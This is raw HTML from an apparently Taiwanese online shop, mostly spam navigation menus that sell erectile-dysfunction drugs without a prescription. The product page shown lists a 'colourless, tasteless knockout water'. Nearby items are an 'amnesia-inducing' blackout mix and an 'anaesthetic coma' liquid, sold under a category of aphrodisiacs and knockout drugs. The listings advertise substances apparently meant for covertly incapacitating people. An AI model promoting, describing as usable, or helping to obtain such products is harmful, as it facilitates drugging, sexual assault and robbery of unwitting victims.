<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3769" class="product type-product post-3769 status-publish first instock product_cat-626 product_tag-1002 product_tag-1003 product_tag-1001 product_tag-640 product_tag-998 product_tag-991 product_tag-985 product_tag-1000 product_tag-999 product_tag-964 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery col large-6">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://810w.com/wp-content/uploads/2022/04/迷昏水3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg"><img width="600" height="600" src="https://810w.com/wp-content/uploads/2022/04/迷昏水3-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/迷昏水3-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/迷昏水3-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/迷昏水3-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/迷昏水3-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/迷昏水3-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/迷昏水3-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></nav><h1 class="product-title product_title entry-title">
迷昏水 無色無味水劑</h1>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/hj"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="黃金混合劑迷昏失憶不失手 2022限量版" href="https://810w.com/shop/hj">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/黃金混合劑-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/黃金混合劑-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/fs" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="強烈麻醉昏迷F水 F水網購" href="https://810w.com/shop/fs">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul><div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></p>
</div>
<div class="product-short-description">
<div class="product-short-description">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-136bdc1" data-id="136bdc1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6ad7962 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6ad7962" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
